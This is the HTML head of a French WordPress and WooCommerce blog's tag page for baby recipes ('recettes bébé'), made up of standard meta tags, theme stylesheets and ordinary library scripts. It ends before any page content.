

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/recettes-bebe
body_size: 14888
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>recettes bébé &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette recettes bébé" href="https://christelleisflabbergasting.com/tag/recettes-bebe/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/5728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
